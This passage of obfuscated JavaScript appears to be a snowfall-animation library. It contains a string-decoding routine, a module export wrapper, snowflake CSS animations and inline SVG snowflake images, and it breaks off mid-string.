_0x5a69(_0xb2db2a,_0x4c8499){_0xb2db2a=~~'0x'['concat'](_0xb2db2a['slice'](0x1));var _0x28daa0=_0x24e8[_0xb2db2a];if(_0x5a69['rEZDyc']===undefined){(function(){var _0x13cf8b=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d4f94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x13cf8b['atob']||(_0x13cf8b['atob']=function(_0x4299e5){var _0x4b1a14=String(_0x4299e5)['replace'](/=+$/,'');for(var _0x2533cc=0x0,_0x20d6cd,_0x5459f0,_0x11b728=0x0,_0x266050='';_0x5459f0=_0x4b1a14['charAt'](_0x11b728++);~_0x5459f0&&(_0x20d6cd=_0x2533cc%0x4?_0x20d6cd*0x40+_0x5459f0:_0x5459f0,_0x2533cc++%0x4)?_0x266050+=String['fromCharCode'](0xff&_0x20d6cd>>(-0x2*_0x2533cc&0x6)):0x0){_0x5459f0=_0x5d4f94['indexOf'](_0x5459f0);}return _0x266050;});}());function _0x4dd346(_0x2b1e46,_0x4c8499){var _0x40ad97=[],_0x5aad23=0x0,_0x4579a8,_0x49031e='',_0x356a17='';_0x2b1e46=atob(_0x2b1e46);for(var _0x210273=0x0,_0x19f2c3=_0x2b1e46['length'];_0x210273<_0x19f2c3;_0x210273++){_0x356a17+='%'+('00'+_0x2b1e46['charCodeAt'](_0x210273)['toString'](0x10))['slice'](-0x2);}_0x2b1e46=decodeURIComponent(_0x356a17);for(var _0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x40ad97[_0x3a00db]=_0x3a00db;}for(_0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db]+_0x4c8499['charCodeAt'](_0x3a00db%_0x4c8499['length']))%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;}_0x3a00db=0x0;_0x5aad23=0x0;for(var _0x264014=0x0;_0x264014<_0x2b1e46['length'];_0x264014++){_0x3a00db=(_0x3a00db+0x1)%0x100;_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db])%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;_0x49031e+=String['fromCharCode'](_0x2b1e46['charCodeAt'](_0x264014)^_0x40ad97[(_0x40ad97[_0x3a00db]+_0x40ad97[_0x5aad23])%0x100]);}return _0x49031e;}_0x5a69['wrLOCU']=_0x4dd346;_0x5a69['VHwgOE']={};_0x5a69['rEZDyc']=!![];}var _0x6a9ecd=_0x5a69['VHwgOE'][_0xb2db2a];if(_0x6a9ecd===undefined){if(_0x5a69['qbHLkL']===undefined){_0x5a69['qbHLkL']=!![];}_0x28daa0=_0x5a69['wrLOCU'](_0x28daa0,_0x4c8499);_0x5a69['VHwgOE'][_0xb2db2a]=_0x28daa0;}else{_0x28daa0=_0x6a9ecd;}return _0x28daa0;};!function(_0x3f0b5b,_0x359dab){var _0x582e49={'ZotKU':function(_0x43d1e7,_0x2d2211){return _0x43d1e7==_0x2d2211;},'vzipi':_0x5a69('‫0','O#rh'),'MlcxB':_0x5a69('‮1','pFZo'),'gWRDV':_0x5a69('‮2','vuwh'),'oTCII':function(_0x5927eb,_0xe411e8){return _0x5927eb(_0xe411e8);},'kNMaM':function(_0x1420ee,_0x1924ad){return _0x1420ee!=_0x1924ad;},'fuAvP':function(_0x1610d3,_0x2ca4a6){return _0x1610d3||_0x2ca4a6;},'FFMVr':function(_0x507da9){return _0x507da9();}};_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49['vzipi'],typeof exports)&&_0x582e49[_0x5a69('‫4','&FRd')]!=typeof module?module[_0x5a69('‮5','XtW(')]=_0x359dab():_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49[_0x5a69('‫6','ga(Q')],typeof define)&&define[_0x5a69('‫7','pFZo')]?_0x582e49[_0x5a69('‫8','Iw#x')](define,_0x359dab):(_0x3f0b5b=_0x582e49['kNMaM'](_0x582e49[_0x5a69('‮9','@2Tz')],typeof globalThis)?globalThis:_0x582e49[_0x5a69('‫a','pFZo')](_0x3f0b5b,self))[_0x5a69('‫b','s(Hq')]=_0x582e49[_0x5a69('‫c','jsua')](_0x359dab);}(this,function(){var _0x529f7b={'DGMlL':function(_0x1d88e9,_0x3c0f49){return _0x1d88e9!==_0x3c0f49;},'JtZDX':_0x5a69('‫d','85uN'),'TDmJE':_0x5a69('‫e','IOzH'),'RBcUZ':function(_0x57ac2d,_0x2edb51){return _0x57ac2d>_0x2edb51;},'UGZYb':function(_0x466b4a,_0x4b779e){return _0x466b4a+_0x4b779e;},'mcaPB':function(_0x48dfc6,_0x14fb88){return _0x48dfc6+_0x14fb88;},'TXgVm':function(_0xb5bb1e,_0x24a259,_0x4a4822,_0x147c4c){return _0xb5bb1e(_0x24a259,_0x4a4822,_0x147c4c);},'GEDug':function(_0xf7f44c,_0x3ddadd){return _0xf7f44c+_0x3ddadd;},'doKnA':'@-webkit-keyframes\x20snowflake_gid_','GjCQn':_0x5a69('‮f','jsua'),'bkXoA':_0x5a69('‮10','BfL['),'nlBiN':function(_0x564d30,_0x170642){return _0x564d30===_0x170642;},'rRjyc':'ilCdQ','gvNZH':'resize','MORaK':_0x5a69('‫11','UFzR'),'dpNdE':function(_0x59976c,_0x305d0c){return _0x59976c+_0x305d0c;},'VXSSb':function(_0x44a4c6,_0x4547ec){return _0x44a4c6*_0x4547ec;},'vTFlN':function(_0x49fffd,_0x144e66){return _0x49fffd-_0x144e66;},'bbUNM':function(_0x5b320b,_0xdf42bf){return _0x5b320b-_0xdf42bf;},'ydOXF':function(_0x5dfb86,_0x38ef69){return _0x5dfb86-_0x38ef69;},'xAENi':function(_0x4175cb,_0x5c789c,_0x16d6af){return _0x4175cb(_0x5c789c,_0x16d6af);},'SWoYM':_0x5a69('‫12','3XsK'),'bHtAw':_0x5a69('‫13','$tLH'),'LtySD':_0x5a69('‫14','jsua'),'xuCDB':function(_0x27edba,_0x5bda37,_0x160414,_0x4826ad){return _0x27edba(_0x5bda37,_0x160414,_0x4826ad);},'nDjUO':_0x5a69('‮15','x7j6'),'JttCL':function(_0x573811,_0xb1981f){return _0x573811+_0xb1981f;},'xQLqH':_0x5a69('‮16',')f]&'),'bqTWm':function(_0x59d4a2,_0x3c95ac){return _0x59d4a2+_0x3c95ac;},'PjcYx':function(_0x14eb7a,_0xac3a38){return _0x14eb7a*_0xac3a38;},'wBKle':function(_0x4f04b7,_0x1b3337){return _0x4f04b7+_0x1b3337;},'oRXKT':function(_0x211bbc,_0x383c69){return _0x211bbc(_0x383c69);},'MeaPX':_0x5a69('‫17','4SAk'),'URvZf':function(_0x1a3bf1,_0x5b4cb1){return _0x1a3bf1*_0x5b4cb1;},'sSRca':_0x5a69('‮18','@&bC'),'nTUyF':function(_0xea047d,_0x21cc66,_0x664e82){return _0xea047d(_0x21cc66,_0x664e82);},'bzyQE':_0x5a69('‮19','v6WI'),'kXkon':function(_0x52a901,_0x4db473,_0x5b598a){return _0x52a901(_0x4db473,_0x5b598a);},'xCQFs':'_reverse','pHMcq':function(_0x42c665,_0x55aaf3,_0x4da3ac){return _0x42c665(_0x55aaf3,_0x4da3ac);},'lZODi':_0x5a69('‮1a','WmcA'),'HmgmE':'gwUmr','gdCfP':function(_0x967fb7,_0x160d50){return _0x967fb7/_0x160d50;},'XqEsa':function(_0x19147b,_0x1bc7f3){return _0x19147b+_0x1bc7f3;},'Pdzqd':function(_0x329612,_0xc97893){return _0x329612+_0xc97893;},'Ucbrf':function(_0x1a1657,_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783){return _0x1a1657(_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783);},'TZZkJ':'GwoOY','babPW':function(_0x2eef4f,_0x58a936,_0x7da4e0){return _0x2eef4f(_0x58a936,_0x7da4e0);},'iQMdj':function(_0x233ade,_0xd2c29e){return _0x233ade+_0xd2c29e;},'sIgIJ':function(_0x25613e,_0x340ce8){return _0x25613e+_0x340ce8;},'FiXTF':function(_0x144967,_0x32b271){return _0x144967+_0x32b271;},'GZiNx':function(_0x2e6e47,_0x30124c){return _0x2e6e47*_0x30124c;},'VFHSU':'snowflake__inner_wind','jMRAY':_0x5a69('‫1b','SYTP'),'kPdgZ':function(_0x51e5e4,_0x22d222){return _0x51e5e4!==_0x22d222;},'hPBuo':'CJURk','eJeUq':function(_0x57e8a2,_0x371f7c){return _0x57e8a2===_0x371f7c;},'yBzhw':'VzJmm','mKhwx':_0x5a69('‮1c','&FRd'),'VnSZY':_0x5a69('‮1d','ga(Q'),'gStJq':function(_0x2a6816,_0x477360,_0x4a6bfd){return _0x2a6816(_0x477360,_0x4a6bfd);},'JeRIZ':_0x5a69('‮1e','O#rh'),'EEjty':function(_0x4462b6,_0x3155d0,_0x28b3ac){return _0x4462b6(_0x3155d0,_0x28b3ac);},'epHVQ':function(_0x2387df,_0x14c513){return _0x2387df===_0x14c513;},'vTsKl':_0x5a69('‫1f','GHe('),'iqLmk':_0x5a69('‮20','inDs'),'eBBrL':function(_0x10858e,_0x46b112){return _0x10858e!==_0x46b112;},'eYfDd':function(_0x270b33,_0x1fdc16){return _0x270b33!==_0x1fdc16;},'VLGfe':function(_0x203cf9,_0x393018,_0x1d76db){return _0x203cf9(_0x393018,_0x1d76db);},'BLuUB':'.snowflake{-webkit-animation:snowflake_unknown\x2010s\x20linear\x20infinite;animation:snowflake_unknown\x2010s\x20linear\x20infinite;pointer-events:none;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform}.snowflake__inner,.snowflake__inner:before{bottom:0;left:0;position:absolute;right:0;top:0}.snowflake__inner:before{background-size:100%\x20100%;content:\x22\x22}.snowflake__inner_wind{-webkit-animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate;animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate}.snowflake__inner_rotation:before{-webkit-animation:snowflake_rotation\x2010s\x20linear\x20infinite;animation:snowflake_rotation\x2010s\x20linear\x20infinite}.snowflake__inner_rotation_reverse:before{-webkit-animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite;animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite}@-webkit-keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.snowflakes{pointer-events:none}.snowflakes_paused\x20.snowflake,.snowflakes_paused\x20.snowflake__inner,.snowflakes_paused\x20.snowflake__inner:before{-webkit-animation-play-state:paused;animation-play-state:paused}.snowflakes_hidden{visibility:hidden}.snowflakes_body{height:1px;left:0;position:fixed;top:0;width:100%}','fKgzp':'.snowflakes_gid_value\x20.snowflake__inner_type_0:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2736.283\x27\x20height=\x2736.283\x27%3E%3Cpath\x20d=\x27M35.531\x2017.391h-3.09l.845-1.464a.748.748\x200\x201\x200-1.297-.75l-1.276\x202.214H28.61l2.515-4.354a.751.751\x200\x200\x200-.272-1.024.75.75\x200\x200\x200-1.024.274l-2.948\x205.104h-2.023a6.751\x206.751\x200\x200\x200-2.713-4.684l1.019-1.76\x205.896-.002a.75.75\x200\x200\x200\x200-1.5l-5.029.002\x201.051-1.82\x202.557.002a.75.75\x200\x200\x200\x200-1.5l-1.689-.002\x201.545-2.676a.75.75\x200\x201\x200-1.302-.75l-1.547\x202.676-.844-1.463a.749.749\x200\x201\x200-1.297.75l1.278\x202.213-1.051\x201.818-2.514-4.354a.75.75\x200\x200\x200-1.298.75l2.946\x205.104-1.016\x201.758a6.692\x206.692\x200\x200\x200-2.706-.57\x206.74\x206.74\x200\x200\x200-2.707.568l-1.013-1.754\x202.946-5.105a.75.75\x200\x200\x200-1.298-.75L13.56\x208.697l-1.05-1.818\x201.278-2.217a.749.749\x200\x200\x200-1.298-.75l-.845\x201.465-1.551-2.678a.75.75\x200\x200\x200-1.024-.273.748.748\x200\x200\x200-.274\x201.023l1.545\x202.678H8.652a.75.75\x200\x200\x200\x200\x201.5h2.556l1.05\x201.818H7.231a.75.75\x200\x200\x200\x200\x201.5h5.894l1.017\x201.762a6.755\x206.755\x200\x200\x200-2.712\x204.684H9.406l-2.95-5.104a.75.75\x200\x201\x200-1.299.75l2.516\x204.354H5.569l-1.277-2.213a.75.75\x200\x200\x200-1.298.75l.845\x201.463H.75a.75.75\x200\x200\x200\x200\x201.5h3.09l-.845\x201.465a.747.747\x200\x200\x200\x20.275\x201.022.75.75\x200\x200\x200\x20.374.103.75.75\x200\x200\x200\x20.65-.375l1.277-2.215h2.103l-2.516\x204.354a.75.75\x200\x200\x200\x201.299.75l2.949-5.104h2.024a6.761\x206.761\x200\x200\x200\x202.712\x204.685l-1.017\x201.762H7.232a.75.75\x200\x200\x200\x200\x201.5h5.026l-1.05\x201.818H8.651a.75.75\x200\x200\x200\x200\x201.5h1.69l-1.545\x202.676a.75.75\x200\x200\x200\x201.299.75l1.546-2.676.846\x201.465a.755.755\x200\x200\x200\x20.65.375.737.737\x200\x200\x200\x20.375-.103.747.747\x200\x200\x200\x20.274-1.022l-1.279-2.215\x201.05-1.82\x202.515\x204.354a.75.75\x200\x200\x200\x201.299-.75l-2.947-5.104\x201.013-1.756a6.72\x206.72\x200\x200\x200\x205.415\x200l1.014\x201.756-2.947\x205.104a.75.75\x200\x200\x200\x201.298.75l2.515-4.354\x201.053\x201.82-1.277\x202.213a.75.75\x200\x200\x200\x201.298.75l.844-1.463\x201.545\x202.678c.141.24.393.375.65.375a.75.75\x200\x200\x200\x20.649-1.125l-1.548-2.678h1.689a.75.75\x200\x200\x200\x200-1.5h-2.557l-1.051-1.82\x205.029.002a.75.75\x200\x200\x200\x200-1.5l-5.896-.002-1.019-1.76a6.75\x206.75\x200\x200\x200\x202.711-4.685h2.023l2.947\x205.104a.753.753\x200\x200\x200\x201.025.273.749.749\x200\x200\x200\x20.272-1.023l-2.515-4.354h2.104l1.279\x202.215a.75.75\x200\x200\x200\x20.649.375c.127\x200\x20.256-.03.375-.103a.748.748\x200\x200\x200\x20.273-1.022l-.848-1.465h3.092a.75.75\x200\x200\x200\x20.003-1.5zm-12.136.75c0\x20.257-.041.502-.076.75a5.223\x205.223\x200\x200\x201-1.943\x203.358\x205.242\x205.242\x200\x200\x201-1.291.766\x205.224\x205.224\x200\x200\x201-1.949.384\x205.157\x205.157\x200\x200\x201-3.239-1.15\x205.22\x205.22\x200\x200\x201-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22\x205.22\x200\x200\x201\x201.944-3.359c.393-.312.82-.576\x201.291-.765a5.219\x205.219\x200\x200\x201\x201.948-.384c.69\x200\x201.344.142\x201.948.384.471.188.898.454\x201.291.765a5.222\x205.222\x200\x200\x201\x201.943\x203.359c.035.247.076.493.076.75z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_1:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.813\x27\x20height=\x2732.813\x27%3E%3Cpath\x20d=\x27M29.106\x2024.424a.781.781\x200\x200\x201-.781.781h-3.119v3.119a.782.782\x200\x200\x201-1.562\x200v-4.682h4.682c.43.001.78.351.78.782zM4.673\x209.352h4.682V4.671a.781.781\x200\x200\x200-1.563\x200V7.79H4.673a.781.781\x200\x200\x200\x200\x201.562zM3.708\x2024.24c0\x20.431.35.781.781.781H7.61v3.12a.78.78\x200\x201\x200\x201.562\x200v-4.683H4.489a.782.782\x200\x200\x200-.781.782zM28.923\x208.39a.78.78\x200\x200\x200-.781-.781h-3.121V4.488a.781.781\x200\x200\x200-1.562\x200v4.684h4.684a.783.783\x200\x200\x200\x20.78-.782zm3.889\x208.017c0\x20.431-.35.781-.781.781h-3.426l1.876\x201.873a.784.784\x200\x200\x201\x200\x201.107.791.791\x200\x200\x201-.554.228.773.773\x200\x200\x201-.55-.228l-2.979-2.98h-2.995a6.995\x206.995\x200\x200\x201-1.728\x203.875h5.609a.781.781\x200\x200\x201\x200\x201.562h-4.666v4.667a.782.782\x200\x200\x201-1.562\x200v-5.61a7\x207\x200\x200\x201-3.866\x201.719v2.995l2.978\x202.98c.306.305.306.8\x200\x201.104a.78.78\x200\x200\x201-1.104\x200l-1.874-1.876v3.427a.781.781\x200\x200\x201-1.562\x200v-3.427l-1.875\x201.876a.78.78\x200\x201\x201-1.105-1.104l2.979-2.98v-2.995a7.016\x207.016\x200\x200\x201-3.865-1.717v5.608a.781.781\x200\x200\x201-1.562\x200v-4.667H5.535a.781.781\x200\x200\x201\x200-1.562h5.607a7.022\x207.022\x200\x200\x201-1.728-3.875H6.417l-2.979\x202.979a.784.784\x200\x200\x201-1.104\x200\x20.781.781\x200\x200\x201\x200-1.106l1.874-1.873H.782a.78.78\x200\x201\x201-.001-1.563h3.426L2.333\x2013.75a.783.783\x200\x200\x201\x201.105-1.106l2.979\x202.979h2.995a6.996\x206.996\x200\x200\x201\x201.72-3.866H5.533a.781.781\x200\x200\x201\x200-1.562h4.666V5.528a.781.781\x200\x200\x201\x201.562\x200v5.599a6.995\x206.995\x200\x200\x201\x203.865-1.717V6.415l-2.978-2.979a.782.782\x200\x200\x201\x201.105-1.105l1.874\x201.875V.781a.78.78\x200\x201\x201\x201.562\x200v3.426l1.875-1.875a.777.777\x200\x200\x201\x201.104\x200\x20.78.78\x200\x200\x201\x200\x201.105l-2.978\x202.98v2.996a7.021\x207.021\x200\x200\x201\x203.866\x201.718V5.532a.78.78\x200\x201\x201\x201.562\x200v4.666h4.666a.78.78\x200\x201\x201\x200\x201.562h-5.599a7\x207\x200\x200\x201\x201.718\x203.866h2.995l2.979-2.979a.783.783\x200\x200\x201\x201.106\x201.106l-1.876\x201.874h3.427a.777.777\x200\x200\x201\x20.778.78zm-11.006-.782a5.457\x205.457\x200\x200\x200-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268\x200-.524.042-.781.079a5.458\x205.458\x200\x200\x200-4.618\x204.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455\x205.455\x200\x200\x200\x204.618\x204.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457\x205.457\x200\x200\x200\x204.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_2:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2735.79\x27\x20height=\x2735.79\x27%3E%3Cpath\x20d=\x27M7.161\x2022.223l.026-.047.865.5-.026.047a.503.503\x200\x200\x201-.434.25c-.019\x200-.034-.013-.053-.016l-.355-.205a.493.493\x200\x200\x201-.023-.529zM9.969\x208.988l2.785.001\x201.393-2.414a.502.502\x200\x200\x200-.869-.499l-1.103\x201.913-2.208-.001a.5.5\x200\x201\x200\x20.002\x201zm15.854\x2017.813h-2.785l-1.393\x202.411a.499.499\x200\x200\x200\x20.436.75c.172\x200\x20.34-.09.434-.25l1.104-1.911h2.207c.274\x200\x20.5-.224.5-.5a.505.505\x200\x200\x200-.503-.5zM23.038\x208.99h2.785a.5.5\x200\x200\x200\x200-1h-2.207l-1.105-1.913a.5.5\x200\x200\x200-.868.5l1.395\x202.413zM12.754\x2026.801H9.967a.5.5\x200\x200\x200\x200\x201h2.209l1.105\x201.912a.496.496\x200\x200\x200\x20.682.184.5.5\x200\x200\x200\x20.184-.684l-1.393-2.412zm-7.218-6.309a.502.502\x200\x200\x200\x20.685-.184l1.391-2.413-1.394-2.413a.5.5\x200\x200\x200-.867.5l1.104\x201.913-1.104\x201.913a.5.5\x200\x200\x200\x20.185.684zM30.254\x2015.3a.505.505\x200\x200\x200-.685.183l-1.392\x202.412\x201.395\x202.414a.501.501\x200\x200\x200\x20.867-.5l-1.104-1.914\x201.104-1.912a.5.5\x200\x200\x200-.185-.683zm3.138\x2011.542a.501.501\x200\x200\x201-.683.184l-.98-.565-2.137\x201.231a.516.516\x200\x200\x201-.5\x200l-2.385-1.377a.502.502\x200\x200\x201-.25-.433v-.854h-4.441l-2.225\x203.852.736.428c.154.088.25.254.25.432l.001\x202.755a.5.5\x200\x200\x201-.25.433l-2.133\x201.229v1.136c0\x20.274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5\x200\x200\x201-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505\x200\x200\x201-.25.435l-2.387\x201.377a.5.5\x200\x200\x201-.5\x200L4.06\x2026.46l-.982.567a.5.5\x200\x200\x201-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497\x200\x200\x201\x20.5\x200l.736.426\x202.221-3.848-2.222-3.849-.737.426a.51.51\x200\x200\x201-.5\x200l-2.386-1.377a.5.5\x200\x200\x201-.25-.434l.002-2.464-.983-.567a.501.501\x200\x200\x201-.184-.683.502.502\x200\x200\x201\x20.684-.183l.983.568\x202.134-1.233a.5.5\x200\x200\x201\x20.5\x200l2.385\x201.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501\x200\x200\x201-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5\x200\x200\x201\x201\x200v1.135l2.134\x201.231c.154.089.25.254.25.434l-.002\x202.755a.503.503\x200\x200\x201-.25.433l-.733.425\x202.224\x203.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502\x200\x200\x201\x20.5\x200l2.136\x201.233.982-.568a.5.5\x200\x201\x201\x20.5.866l-.983.568v2.464a.503.503\x200\x200\x201-.25.433l-2.388\x201.378a.5.5\x200\x200\x201-.5\x200l-.735-.426-2.222\x203.849\x202.223\x203.849.734-.425a.506.506\x200\x200\x201\x20.5\x200l2.389\x201.375c.154.09.25.255.25.435l-.002\x202.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885\x201.088\x201.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283\x201.318-2.443\x203.337\x202.442\x203.337\x202.283\x201.316.531-.306-2.514-4.348\x202.515-4.347zm-7.712\x2016.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001\x202.177\x201.386.797.501.289.499-.287\x201.386-.798-.002-2.179zM16.008\x205.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002\x202.178zm6.52\x2014.227l-1.535-2.099\x201.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5\x201.134-1.049\x202.379-2.585-.281-1.232-.134.732\x201\x201.536\x202.097-1.536\x202.098-.732\x201\x201.232-.134\x202.585-.281\x201.049\x202.379.5\x201.134.5-1.134\x201.048-2.379\x202.585.281\x201.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887\x201.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424\x201.888-1.089v-2.178l-.496-.287zM18.927\x207.413l-.532.307v2.637l1.667\x203.784\x204.111-.447\x202.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594\x204.348v.614l2.283\x201.318\x204.111.447\x201.668-3.785V7.719l-.531-.306-2.509\x204.347-5.022.001zm-2.15\x201.279l.37-.213.279-.162.5-.289V10.2L6.446\x209.11l-1.384.8-.499.289v.578l-.002\x201.599\x201.885\x201.088.737-.424zm1.119\x209.205l.53.306\x202.281-1.316\x202.443-3.339-2.442-3.337-2.281-1.317-.531.307\x202.511\x204.348-2.511\x204.348zm-1.115-.069l-.026.047a.493.493\x200\x200\x200\x20.023.529l-.734-.424-1.887\x201.089-.001\x201.599v.578l.5.288\x201.386.8\x201.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5\x200\x200\x200\x20.433-.25l.026-.047-.867-.504zm9.679\x206.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283\x201.316.002.611\x205.021.002\x202.51\x204.352zm9.591-4.349v-.612L24.174\x2022.1l-4.111-.447-1.667\x203.783v2.639l.531.307\x202.512-4.352h5.018v-.001z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_3:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.815\x27\x20height=\x2732.815\x27%3E%3Cpath\x20d=\x27M4.581\x2023.55h4.681v4.681a.78.78\x200\x201\x201-1.562\x200v-3.118H4.581a.781.781\x200\x200\x201\x200-1.563zM29.016\x208.481a.781.781\x200\x200\x200-.781-.781h-3.119V4.582a.781.781\x200\x200\x200-1.562\x200v4.681h4.682c.429\x200\x20.78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781\x200\x200\x200-1.562\x200v3.121l-3.121.001a.781.781\x200\x200\x200\x200\x201.562zm23.655\x2014.287h-4.685l.002\x204.684a.78.78\x200\x201\x200\x201.562\x200l-.002-3.121h3.122a.781.781\x200\x200\x200\x20.001-1.563zm4.394-6.96a.78.78\x200\x200\x201-.781.781h-3.426l1.876\x201.875a.782.782\x200\x200\x201-1.104\x201.105l-2.979-2.979h-1.986L17.19\x2024.41v1.987l2.977\x202.979a.781.781\x200\x200\x201-1.103\x201.106l-1.874-1.875v3.426a.78.78\x200\x201\x201-1.562\x200v-3.426l-1.875\x201.875a.782.782\x200\x200\x201-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98\x202.98a.777.777\x200\x200\x201-1.103\x200\x20.781.781\x200\x200\x201\x200-1.106L4.21\x2017.19H.783a.78.78\x200\x201\x201\x200-1.562h3.426l-1.876-1.875a.782.782\x200\x201\x201\x201.106-1.105l2.979\x202.979h1.989l7.219-7.218v-1.99L12.648\x203.44a.782.782\x200\x201\x201\x201.106-1.105l1.874\x201.874V.781a.782.782\x200\x200\x201\x201.563\x200v3.426l1.875-1.875a.783.783\x200\x200\x201\x201.106\x201.105l-2.979\x202.979v1.99l7.216\x207.218h1.992l2.979-2.979a.782.782\x200\x200\x201\x201.105\x201.105l-1.876\x201.874h3.427a.781.781\x200\x200\x201\x20.777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01\x205.008-.781.781.781.781\x205.01\x205.011.782.781.78-.779\x205.012-5.013zm5.863\x204.646a.782.782\x200\x200\x200-.781-.781h-6.229v6.228a.78.78\x200\x201\x200\x201.562\x200v-4.665h4.666a.782.782\x200\x200\x200\x20.782-.782zm-.001-10.855a.782.782\x200\x200\x200-.781-.781h-4.664V5.532a.782.782\x200\x200\x200-1.562\x200v6.228h6.227a.78.78\x200\x200\x200\x20.78-.781zm-23.318\x200c0\x20.432.35.781.781.781h6.228V5.532a.781.781\x200\x200\x200-1.562\x200v4.666H5.525a.781.781\x200\x200\x200-.781.781zm.002\x2010.855c0\x20.432.35.781.781.781h4.664v4.665a.78.78\x200\x201\x200\x201.562\x200v-6.228H5.527a.783.783\x200\x200\x200-.781.782z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_4:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2737.794\x27\x20height=\x2737.794\x27%3E%3Cpath\x20d=\x27M30.638\x2017.313l-.914\x201.584.915\x201.585a.78.78\x200\x201\x201-1.352.78l-1.366-2.366\x201.366-2.365a.782.782\x200\x200\x201\x201.067-.286c.372.215.5.692.284\x201.068zM11.65\x2011.08l2.733.002\x201.367-2.367a.78.78\x200\x200\x200-1.352-.781l-.915\x201.585-1.831-.002h-.001a.78.78\x200\x200\x200-.001\x201.563zm14.491\x2015.633h-2.733l-1.365\x202.365a.78.78\x200\x201\x200\x201.352.78l.914-1.584h1.831a.781.781\x200\x200\x200\x20.001-1.561zm-4.1-17.998l1.367\x202.367h2.733a.78.78\x200\x201\x200\x200-1.562h-1.833l-.915-1.585a.78.78\x200\x200\x200-1.352.78zM15.75\x2029.08l-1.368-2.366h-2.733a.781.781\x200\x200\x200\x200\x201.562h1.832l.917\x201.585c.146.25.409.391.677.391a.779.779\x200\x200\x200\x20.675-1.172zm-8.313-7.531a.78.78\x200\x200\x200\x201.067-.284L9.87\x2018.9l-1.367-2.368a.781.781\x200\x200\x200-1.351.781l.916\x201.587-.914\x201.584a.776.776\x200\x200\x200\x20.283\x201.065zm27.827\x206.798a.784.